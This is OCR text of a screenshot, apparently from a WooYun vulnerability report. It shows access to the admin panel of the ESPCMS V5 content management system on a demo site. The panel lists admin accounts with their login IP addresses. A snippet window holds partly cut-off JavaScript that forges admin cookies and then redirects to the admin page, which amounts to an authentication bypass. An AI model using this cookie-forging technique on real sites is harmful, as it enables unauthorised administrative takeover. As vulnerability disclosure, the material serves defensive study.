 ESPCMS管理平台 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 Index of /exploit http://kali/exp...t/exploit2.php ESPCMS管理平台
http://demo.ecisp.cn/adminsoft/index.php?archive=management&action=tab&out=tabcenter&loadfun=manger Google
Most Visited Google WebScanner 百度一下 360 Nessus HackMe Exploit-DB md5在线解密 changeip » PageRank
ESPCMS V5
易思企业网站管理系统
管理主页 密码修改 我的系统日志 缓存清除 文件权限检查 日志清除 360网站安全检测 网站预览 退出
内容 会员 订单 营销 组件 模板 生成 设置 语言
管理员帐户
添加管理员 全选 筛选 删除 刷新 设置
拼 英
ID 管理员帐户 管理员姓名 权限组 注册时间 次数 最后IP 状态 操作
2 espcmsdemo 测试帐户 测试帐户 2013-04-09 15:52:42 11 219.150.242.27 操作日志 修改
1 admin admin 系统管理组 2013-04-09 03:07:51 19 116.207.44.113 操作日志 修改
代码片段速记器
文件(F) 编辑(E) 执行(X) 帮助(H)
1
2 document.cookie='esp_powerlist=ls6e';
3 document.cookie='ecisp_admininfo=Zt6XpanGnqiTyODK1O_HxMnE1snW
4 //alert(document.cookie);
5 window.location.href='http://demo.ecisp.cn/adminsoft/index.ph
总计：2条记录 当前1-10条 每页显示10条
首页 上一页 1 下一页 尾页
www.wooyun.org